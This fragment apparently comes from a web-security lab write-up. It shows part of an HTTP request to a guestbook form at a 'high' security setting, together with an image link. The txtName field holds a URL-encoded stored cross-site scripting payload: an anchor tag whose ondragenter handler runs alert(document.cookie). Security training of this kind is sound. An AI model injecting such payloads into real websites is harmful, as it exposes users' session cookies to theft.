 Cookie: security=high; PHPSESSID=nskgrph394qmtmqqunja3nfpf5
Upgrade-Insecure-Requests: 1
txtName=<a+draggable%3d"true"+ondragenter%3d"alert(document.cookie)"+style%3ddisplay%3ablock>test</a>&mtxMessage=test&btnSign=
Sign+Guestbook